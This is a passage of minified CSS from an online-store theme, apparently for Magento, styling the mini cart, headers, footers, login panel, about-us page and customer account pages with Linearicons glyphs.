.action.showcart.active:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .minicart-items-wrapper{border:none;padding:0 25px;margin:0;height:auto !important;max-height:calc(100vh - 225px)}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item{border:none;padding:20px 0}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .minicart-wrapper .minicart-widgets{margin:0}header.page-header .minicart-wrapper .block-minicart:before{content:none}header.page-header .minicart-wrapper .block-minicart:after{content:none}header.page-header .minicart-wrapper .block-minicart .block-content>.items-total{display:none}header.page-header .minicart-wrapper .block-minicart .subtitle.empty{font-style:italic;font-weight:600;padding:60px;color:#222;font-size:0.875rem;position:relative}header.page-header .minicart-wrapper .block-minicart .subtitle.empty span{position:relative;z-index:3}header.page-header .minicart-wrapper .block-minicart .subtitle.empty:before{font-family:'Linearicons';content:"\e74d";color:#F3F3F3;font-size:100px;position:absolute;line-height:1;display:block;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);font-style:normal}header.page-header .minicart-wrapper .block-content .action.close{padding:0;position:static;height:24px;width:24px;margin:25px 25px 10px;display:none}header.page-header .minicart-wrapper .block-content .action.close:before{content:"\e935";font-family:Linearicons;font-size:24px;color:#999;line-height:1}header.page-header .minicart-wrapper .block-content>.subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-top:1px solid #eaeaea;padding:20px 25px 3px;margin:0}header.page-header .minicart-wrapper .block-content>.subtotal>.label{color:#000;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.subtotal .price-container{margin-left:auto}header.page-header .minicart-wrapper .block-content>.subtotal .price-container .price{color:#c33;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.actions{padding:0 25px 25px}header.page-header .minicart-wrapper .block-content>.actions>.secondary{margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.primary{margin:0;margin-top:15px}header.page-header .minicart-wrapper .block-content>.actions>.primary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart:hover{border-color:#f68872;color:#f68872}header.page-header .minicart-items .product .actions{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .minicart-items .product .actions>.primary{display:block}header.page-header .minicart-items .product .actions>.primary a:before{content:"\e672"}header.page-header .minicart-items .product .actions>.primary a:hover:before{color:#f68872}header.page-header .minicart-items .product .actions>.secondary{display:block}header.page-header .minicart-items .product .actions>.secondary a:before{content:"\e681"}header.page-header .minicart-items .product .actions>.secondary a:hover:before{color:#f68872}header.page-header .minicart-items .product .actions a:before{font-family:'Linearicons';font-size:16px}header.page-header .minicart-items .product-item-details{position:relative;padding-right:30px}header.page-header .minicart-items .product-item-details .product-item-name{display:block;margin:0}header.page-header .minicart-items .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .minicart-items .product-item-details .product-item-name a:hover{color:#f68872}header.page-header .minicart-items .product-item-details .product-item-name+.product.options{margin-top:4px}header.page-header .minicart-items .product-item-details .product-item-name+.product-item-pricing{margin-top:7px}header.page-header .minicart-items .product-item-details .product.options+.product-item-pricing{margin-top:9px}header.page-header .minicart-items .product-item-details .price-excluding-tax{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .minicart-price{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .price{font-weight:400;color:#c00;font-size:1.1rem;font-weight:500}header.page-header .minicart-items .product-item-pricing .details-qty .label{width:auto;margin-top:6px;font-size:0.875rem;color:#a2a2a2}header.page-header .minicart-items .product-item-pricing .details-qty input.cart-item-qty{border:1px solid #eaeaea;width:120px;padding:0 2.25rem;height:2.25rem;border-radius:4px;font-size:0.875rem;margin:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box{position:relative;margin-right:3px;vertical-align:top;display:inline-block}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0;left:auto;right:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:after{content:"";display:block;width:2px;height:10px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item{height:2.25rem;width:2.25rem;border-radius:4px;padding:0;text-align:center;border:1px solid #46bb1d;background-color:#46bb1d;vertical-align:top}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item:before{color:#fff;font-family:'Linearicons';content:"\e8da"}header.page-header .header-area.header2 .middle-header{padding:0}header.page-header .header-area.header2 .middle-header .logo,header.page-header .header-area.header2 .middle-header .right-content,header.page-header .header-area.header2 .middle-header .block-search{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header2 .middle-header .logo img{margin:0 auto}header.page-header .header-area.header2 .right-content{-ms-flex-pack:flex-end;justify-content:flex-end}header.page-header .header-area.header2.search-visible .block-search{margin:0}header.page-header .header-area.header2.search-visible .block-search .block-content input{border:0;padding:0 15px 0 35px;font-size:0.9375rem;background-color:transparent}header.page-header .header-area.header2.search-visible .block-search .block-content input::placeholder{color:#222;opacity:1}header.page-header .header-area.header2.search-visible .block-search .block-content input:-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .block-content input::-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .action.search{left:0;right:auto}header.page-header .header-area.header2.search-visible .block-search .action.search:before{padding-left:2px;color:#000}header.page-header .header-area.header2.search-visible .form.minisearch .mgs-instant-search-dropdown{left:0 !important;right:auto}header.page-header .header-area.header3 .middle-header{padding:0}header.page-header .header-area.header5 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:8px 80px;border-bottom:1px solid #eaeaea}header.page-header .header-area.header5 .top-header .left-top-header .content{font-size:14px;position:relative}header.page-header .header-area.header5 .top-header .left-top-header .content>span{font-weight:600}header.page-header .header-area.header5 .top-header .right-top-header .list-block{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item{padding:0 20px;position:relative}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language{padding:0 30px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:after{content:'';display:inline-block;height:15px;width:2px;position:absolute;right:0;top:50%;background-color:#e1e1e1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child{padding-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a{font-size:14px;color:#000000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a:hover{color:#f68872}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.link-track-order a{text-decoration:underline}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher{margin-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options{position:static}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle{font-size:14px;color:#000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle:after{font-family:Linearicons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;content:"\e93a";font-size:10px;vertical-align:top;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown{left:0;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);border:none;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:before,header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown li:hover{background-color:transparent}header.page-header .header-area.header5 .top-header .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .list-social li{margin-bottom:0}header.page-header .header-area.header5 .top-header .list-social li a{display:block;padding-left:20px}header.page-header .header-area.header5 .middle-header .logo{min-height:70px}header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty{background-color:#cd4040}header.page-header .header-area.header5 .horizontal-menu .mgs-megamenu--main .nav-main-menu>li.level0:first-child{padding-left:0}header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb>span{font-weight:600;font-size:10px;text-transform:uppercase;margin-right:8px;line-height:20px;display:inline-block;vertical-align:middle}header.page-header .header-area.header6 .left-content,header.page-header .header-area.header6 .right-content,header.page-header .header-area.header6 .logo{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header6 .logo>img{margin:0 auto}header.page-header .header-area.header6 .left-content{position:relative;z-index:9;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links{-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links>li{display:inline-block;margin:0 20px 0 0}header.page-header .switcher-language .switcher-option a>img,header.page-header .switcher-language .switcher-options strong>img{display:none}header.page-header .switcher-language.img_language .switcher-option a>img,header.page-header .switcher-language.img_language .switcher-options strong>img{display:inline-block;max-width:16px}body:not(.cms-index-index) header.page-header .header-area:not(.start-stk){border-bottom:1px solid #eaeaea}.header-mobile-tabs--bottom{position:fixed;z-index:9999;bottom:0;left:0;right:0;background-color:#fff;border-top:1px solid #eee;display:none}.header-mobile-tabs--bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.header-mobile-tabs--bottom ul li{-webkit-flex:1;flex:1;margin:0}.header-mobile-tabs--bottom ul li button{background:none !important;box-shadow:none !important;width:100%;border:none;text-align:center;height:50px;padding:0 5px;color:#222;font-size:20px;border-radius:0;position:relative;display:block}.header-mobile-tabs--bottom ul li button .icon-building:before{content:"\e600"}.header-mobile-tabs--bottom ul li button .icon-my-account:before{content:"\e71e"}.header-mobile-tabs--bottom ul li button .icon-wishlist:before{content:"\e68c"}.header-mobile-tabs--bottom ul li button .icon-cart-top:before{content:"\e74d"}.header-mobile-tabs--bottom ul li button .icon-setting-web:before{content:"\e672"}.header-mobile-tabs--bottom .counter{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:8px;left:50%;text-align:center;z-index:1;background-color:#f68872}.myaccount-slide .header-top-links:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:998;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.myaccount-slide .header-top-links .login-form{position:fixed;top:0;bottom:0;z-index:999;width:400px;overflow-y:auto;overflow-x:hidden;text-align:left;padding:45px 40px 40px;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.myaccount-slide .header-top-links .login-form .close-myaccount{background:none;border:none;box-shadow:none;padding:0;margin-bottom:50px;font-size:24px;color:#999;display:block}.myaccount-slide .header-top-links .login-form .close-myaccount:hover{color:#f68872}.header-top-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-top-links .actions{position:relative;display:block;line-height:1}.header-top-links .actions .action.top-links{cursor:pointer;display:block;line-height:1}.header-top-links .actions .action.top-links:before{font-family:'Linearicons';content:"\e71e";font-size:20px}.header-top-links .actions .action.top-links:hover:before{color:#222}.header-top-links .login-form{position:absolute;top:100%;right:0;background-color:#fff;text-align:center;width:440px;padding:25px 30px 30px;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header-top-links .login-form.logged-customer{padding:20px;min-width:360px;width:auto}.header-top-links .login-form .close-myaccount{display:none}.header-top-links.active .login-form{transform:translateY(0);opacity:1;visibility:visible}.header-top-links .block-customer-login{margin:0}.header-top-links .block-customer-login .block-title strong{display:block;margin-bottom:20px;text-transform:uppercase;font-size:1.2rem}.header-top-links .block-customer-login div.mage-error[generated]{text-align:left}.header-top-links .block-customer-login .mgs-gdpr-checkbox:before{content:none}.header-top-links .block-customer-login .mgs-gdpr-checkbox label{cursor:pointer}.header-top-links .block-customer-login .mgs-gdpr-checkbox div.mage-error[generated]{text-align:center}.header-top-links .input-text{border-width:1px;height:3rem}.header-top-links>.field{margin-bottom:12px}.header-top-links .field.password{position:relative}.header-top-links .field.password .input-text{padding-right:100px}.header-top-links .field.password .action.remind{color:#f68872;display:block;background-color:transparent;border-radius:5px;padding:4px 10px;position:absolute;right:10px;top:7px;text-decoration:none;font-weight:600}.header-top-links .field.password .action.remind:hover{background-color:#f1f1f1}.header-top-links .field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.header-top-links .actions-toolbar>.secondary,.header-top-links .actions-toolbar>.primary{float:none;display:block;margin-top:15px}.header-top-links .actions-toolbar>.secondary .action,.header-top-links .actions-toolbar>.primary .action{padding:.875rem 3rem;float:none;margin:0 !important;width:100%;line-height:1}.header-top-links .header.links{font-size:1rem}.header-top-links .header.links li{margin:0}.header-top-links .header.links li>span:not(.no-display),.header-top-links .header.links li>a:not(.no-display){display:block;margin-bottom:10px;white-space:nowrap}.header-top-links .header.links li.wishlist{display:none}.header-absolute.cms-index-index:not(.active-builder) header.page-header,.header_absolute.cms-index-index:not(.active-builder) header.page-header{height:auto !important;min-height:auto;position:relative}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area{position:absolute;left:0;right:0;top:0}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1{border:none}main.page-main{position:relative;z-index:2;max-width:100vw;padding:0;margin-top:0;margin-bottom:0}footer.page-footer{position:relative;z-index:1;margin-top:80px}footer.page-footer .footer.content{border-top:none;max-width:unset;padding:0;margin:0}footer.page-footer .footer.footer-parallax{position:fixed;left:0;right:0;bottom:0}footer.page-footer .footer-title{font-size:0.875rem;text-transform:uppercase;letter-spacing:0.075rem;font-weight:700;margin-bottom:2rem}footer.page-footer .middle-footer{padding:100px 0 45px}footer.page-footer .list-icon li{color:#999999;padding:0 0 0 30px;position:relative;margin-bottom:18px}footer.page-footer .list-icon li a{color:#999999}footer.page-footer .list-icon .footer-icon{font-size:1.5rem;color:#999999;position:absolute;left:0;top:0}footer.page-footer .list-icon .footer-icon.icon-google-map:before{content:"\e77a";margin-left:-5px}footer.page-footer .list-icon .footer-icon.icon-email:before{content:"\e696"}footer.page-footer .list-icon .footer-icon.icon-phone:before{content:"\e76a"}footer.page-footer .list-links li{margin-bottom:0;padding:7px 0;font-size:0.9375rem}footer.page-footer .list-links li a{position:relative;color:#999999;letter-spacing:0.015rem}footer.page-footer .list-links li a:hover{color:#222222}footer.page-footer .list-links li a:hover:after{width:100%;left:0;right:auto}footer.page-footer .list-links li a:after{content:'';position:absolute;width:0px;height:1px;background:#333;bottom:0;right:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}footer.page-footer .bottom-footer{border-top:1px solid #eaeaea}footer.page-footer .bottom-footer .content-bottom{padding:17px 0}footer.page-footer .bottom-footer .list-links li{padding:0 10px;display:inline-block}footer.page-footer .bottom-footer .list-links li a{font-size:0.875rem;letter-spacing:0.01rem}footer.page-footer .bottom-footer .social-links li{display:inline-block;padding:0 7px}footer.page-footer .bottom-footer .social-links li a{color:#999999}footer.page-footer .bottom-footer .social-links li .theme-footer-icon{font-size:1.25rem}footer.page-footer .bottom-footer address{font-size:0.875rem;letter-spacing:0.01rem;color:#999999}footer.page-footer .bottom-footer address strong{color:#222}footer.page-footer .footer2 .middle-footer{background-color:#171717;color:#fff;padding:97px 0 83px}footer.page-footer .footer2 .middle-footer .footer-social{margin:38px 0 0}footer.page-footer .footer2 .middle-footer .footer-copyright{color:#777;font-size:0.875rem;margin:46px 0 0}footer.page-footer .footer2 .middle-footer a{color:#fff}footer.page-footer .footer2 .footer-contact li{padding-top:14px;font-size:0.9375rem}footer.page-footer .footer2 .footer-contact li .title{color:#777;font-weight:700;font-size:0.875rem;letter-spacing:1px}footer.page-footer .footer2 .social-links li{display:inline-block}footer.page-footer .footer2 .social-links li+li{margin-left:5px}footer.page-footer .footer2 .social-links li .link{display:inline-block;height:40px;width:40px;line-height:38px;border:1px solid #6e6e6e;border-radius:50%;color:#6e6e6e;text-align:center;padding:0 0 0 4px}footer.page-footer .footer2 .social-links li .link:hover{color:#fff;background-color:#cd4040;border-color:#cd4040}footer.page-footer .footer2 .page-links li{display:inline-block;padding-left:30px}footer.page-footer .footer2 .page-links li a{font-weight:600;line-height:33px}footer.page-footer .footer3 .middle-footer{padding:56px 0}footer.page-footer .footer3 .middle-footer .social-links li{margin-right:23px}footer.page-footer .footer3 .middle-footer .social-links li a{font-size:0.6875rem;letter-spacing:0.05em;line-height:1;display:block}footer.page-footer .footer3 .middle-footer .footer_content .right-content{margin-left:auto}footer.page-footer .footer4 .middle-footer{padding:84px 0 25px}footer.page-footer .footer4 .bottom-footer{border:none;padding:17px 0 75px}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-link{text-align:right}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-social{text-align:center}footer.page-footer .footer5 .bottom-footer .content-bottom{padding:30px 0 29px}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left .logo-footer{line-height:1;display:block}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left,footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--right{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--center{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a{font-size:0.6875rem;color:#222222}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:after{content:none}.cms-about-us .page-main h2,.cms-about-us .page-main h3,.cms-about-us .page-main h4,.cms-about-us .page-main h5{margin:0}.cms-about-us .about-color{font-size:0.875rem;letter-spacing:0.075rem}.cms-about-us .section-builder .title{font-size:3rem;line-height:3.75rem;color:#222222;font-weight:700}.cms-about-us .section-builder .text-content{padding:40px 0;letter-spacing:0.01rem;line-height:1.875rem;color:#777;position:relative;overflow:hidden}.cms-about-us .section-builder .text-content:after{position:absolute;content:'';bottom:0;left:0;width:50px;height:2px;background:#eaeaea}.cms-about-us .section-builder .photoswipe{float:right}.cms-about-us .content-top{margin-left:37.5%;margin-top:15px}.cms-about-us .content-top .about-color{padding:15px 0;text-transform:uppercase}.cms-about-us .content-top .text-content{font-size:1.125rem;line-height:2.25rem;padding:47px 15px 47px 103px}.cms-about-us .content-top .text-content:before{content:'';width:50px;height:2px;background-color:#eaeaea;position:absolute;top:63px;left:0}.cms-about-us .content-top .text-content:after{display:none}.cms-about-us .content-bottom .s-title{font-size:1.875rem;line-height:3rem;color:#222;font-weight:700;font-style:italic;position:relative;z-index:3;padding:17px 0}.cms-about-us .content-bottom .s-title:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;top:-2px;left:-15px;font-weight:400}.cms-about-us .content-bottom .about-color{font-size:0.75rem;text-transform:uppercase;font-weight:700;padding-top:20px}.cms-about-us .content-bottom .name span{font-size:0.875rem;letter-spacing:0.01rem;color:#bbb}.cms-about-us .time-line .title{margin-top:-24px}.cms-about-us .time-line .text-content{padding-right:100px;padding:30px 100px 30px 0}.cms-about-us .time-line .s-title{font-size:1.5rem;line-height:1.75rem;font-weight:700}.cms-about-us .time-line .sub-title{line-height:1.875rem;letter-spacing:0.01rem;color:#777777;padding:3px 0}.cms-about-us .time-line .time-content .about-time{min-height:145px}.cms-about-us .pub-video{background-position:center;margin:0 auto}.cms-about-us .video-content .text-video{padding:137px 0;text-align:center}.cms-about-us .video-content .text-video p{font-size:1.875rem;color:#fff;margin:0}.cms-about-us .video-content .text-video .title{font-size:3.75rem;color:#fff;line-height:3.75rem;padding-bottom:45px;text-transform:uppercase}.cms-about-us .info-store .content-heading .s-title{font-size:1.875rem;line-height:3rem;font-weight:600;color:#222}.cms-about-us .info-store .text-content:after{display:none}.cms-about-us .leadership-member .title{padding-bottom:85px}.cms-about-us .leadership-member .about-member{position:relative;overflow:hidden;margin-bottom:30px;text-align:center}.cms-about-us .leadership-member .info-member{position:absolute;bottom:0;background:#fff;width:65%;padding-top:16px}.cms-about-us .leadership-member .name{font-size:1.125rem;font-weight:700}.cms-about-us .leadership-member .sub-name{margin:0}.cms-about-us .leadership-member .content-heading{text-align:center}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item{padding:0 30px}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item .slide-text>*{padding:15px}.cms-about-us .leadership-member .slider_mgs_carousel.mgs-carousel-multiple .owl-dots{bottom:-50px}.cms-about-us .content-heading{text-align:unset;margin:0}.cms-about-us .content-heading:before{display:none}.cms-about-us .content-heading .title{font-size:3rem}.cms-about-us .mfp-iframe-scaler iframe{opacity:1}.brand-slider .page-header-sliders{margin-left:-10px;margin-right:-10px;min-height:0 !important}.brand-slider .owl-item{padding:0 10px}.brand-slider .item-image{height:100px;background-color:#fff;background-image:none !important;width:100%;position:relative;overflow:hidden;border-radius:4px;padding:20px}.brand-slider .item-image .img-responsive{display:block;margin:0 auto;max-height:100%;max-width:100%;width:auto;height:auto}.page-header-sliders .mgs-carousel-single .owl-nav div span{width:100%}.services{-ms-flex-pack:distribute;justify-content:space-around}.services .s-title{font-size:0.75rem;letter-spacing:0.075rem;text-transform:uppercase;position:relative;font-weight:700;margin:0}.services .s-title:before{font-family:'Linearicons';position:absolute;font-size:1.5rem;left:-35px;top:0;font-weight:400}.services .shipping .s-title:before{content:"\e783"}.services .returns .s-title:before{content:"\e8d9"}.services .secure .s-title:before{content:"\e66b"}.services .price .s-title:before{content:"\e755"}.services .sub-title{color:#999999}.services>div.item{padding:15px 0}body.account.sales-order-history .column.main .actions-toolbar{margin-top:0}body.account .order-actions-toolbar .action.print{display:unset;float:unset}body.account .column.main{font-size:0.875rem}body.account .column.main .actions-toolbar .secondary{float:none}body.account .column.main .fieldset .legend{font-size:1.25rem;font-weight:700;color:#222}body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}body.account .column.main .form-edit-account>.fieldset,body.account .column.main .form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}body.account .column.main .form-edit-account>.fieldset .legend,body.account .column.main .form-address-edit>.fieldset .legend{margin-left:0}body.account .column.main .form-newsletter-manage .actions-toolbar,body.account .column.main .form-edit-account .actions-toolbar,body.account .column.main .form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,body.account .column.main .form-edit-account .actions-toolbar .secondary,body.account .column.main .form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}body.account .column.main .actions-toolbar{margin:30px 0}body.account .column.main .actions-toolbar .secondary{padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block;position:relative}body.account .column.main .actions-toolbar .secondary .action.back{position:relative}body.account .column.main .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:0px;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}body.account .column.main .actions-toolbar .secondary .action.back:hover:after{width:100%;left:0;right:auto}body.account .column.main .form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}body.account .column.main table.table .col{width:auto}body.account .column.main table.table:not(.cart):not(.totals) tfoot .mark{font-weight:500;text-align:left}body.account .column.main table.table:not(.cart):not(.totals) tfoot tr th,body.account .column.main table.table:not(.cart):not(.totals) tfoot tr td{padding:20px 0;border-top:none}body.account .column.main table.table tr{border-bottom:1px solid #d9d9d9}body.account .column.main table.table tr th.col{text-transform:uppercase;font-size:0.875rem;font-weight:700;color:#000}body.account .column.main table.table tr td{padding:25px 0;color:#999;vertical-align:middle}body.account .column.main table.table tr td.col{font-size:0.875rem}body.account .column.main table.table tr td.col.total{color:#333}body.account .column.main table.table tr td.col.status{color:#0099cc;letter-spacing:0.025rem}body.account .column.main table.table tr td.col.actions .action{position:relative}body.account .column.main table.table tr td.col.subtotal .cart-price .price{color:#c00}body.account .column.main table.table tr td.col.subtotal .price{font-weight:500}body.account .column.main table.table tr td.col.actions{float:right}body.account .column.main table.table tr td.col .action.order-primary,body.account .column.main table.table tr td.col .action.more{font-size:0.875rem;color:#000;border:1px solid #999;padding:0 25px;font-style:none;display:inline-block;height:42px;line-height:40px}body.account .column.main table.table tr td.col .action.order-primary:hover,body.account .column.main table.table tr td.col .action.more:hover{color:#fff;background:#000;border:1px solid #000}body.account .column.main table.table tr dl{margin-bottom:0}body.account .column.main table.table tfoot tr td .price{color:#c00;font-weight:500}body.account .column.main table.table tfoot tr.grand_total strong{font-size:1.5rem}body.account .column.main table.table tfoot tr.grand_total td.amount .price{font-weight:700}body.account .column.main table.table thead tr th,body.account .column.main table.table tbody tr th,body.account .column.main table.table tfoot tr th,body.account .column.main table.table thead tr td,body.account .column.main table.table tbody tr td,body.account .column.main table.table tfoot tr td{padding-left:0;padding-right:0}body.account .column.main .block-dashboard-orders .action{color:#0099cc}body.account .column.main .block-dashboard-info .box-information .box-content p{color:#000}body.account .column.main .block-dashboard-info .action,body.account .column.main .block-dashboard-addresses .action,body.account .column.main .block-addresses-default .action,body.account .column.main .block-addresses-list .action{font-style:italic;color:#0099cc;font-size:0.875rem}body.account .column.main .action.view-order{float:right;padding:30px 0}body.account .column.main .block-addresses-list .action.edit{margin-right:15px;position:relative}body.account .column.main .block-addresses-list .action.edit:after{content:'';width:2px;height:13px;background:#09c;position:absolute;bottom:3px;right:-12px}body.account .column.main .color-info{color:#999}body.account .column.main .price-including-tax,body.account .column.main .price-excluding-tax{font-size:0.875rem}body.account .column.main .order-links{display:none}body.account .column.main .order-details-items{border-bottom:none}body.account .column.main .order-details-items .order-title>strong{display:inline-block;font-size:1.25rem !important;font-weight:700 !important;margin-bottom:20px;border-bottom:1px solid #d9d9d9;padding-bottom:20px;width:100%;color:#222;margin-top:0}body.account .column.main form .actions-toolbar{margin:30px 0}body.account .column.main .block-title{border-bottom:1px solid #d9d9d9;padding-bottom:20px;color:#000}body.account .column.main .block-title strong{font-size:1.25rem !important;font-weight:700 !important}body.account .column.main .block-content .box-title{margin:0 0 10px}body.account .column.main .block-content .box-title span{font-size:0.875rem !important;text-transform:uppercase;color:#222}body.account .column.main .block-content .box-actions,body.account .column.main .block-content .item.actions{margin-top:30px}body.account .column.main .block .title strong{font-size:1.875rem}body.account .column.main .block.block-dashboard-orders+.block-dashboard-info{margin-top:100px}body.account .column.main .block.block-dashboard-info{margin-bottom:50px}body.account .column.main .block:not(.widget) .block-content .box{margin-bottom:40px}body.account .column.main .order-products-toolbar .pager .limiter{display:none}body.account .column.main .toolbar{margin-bottom:0}body.account .column.main .toolbar 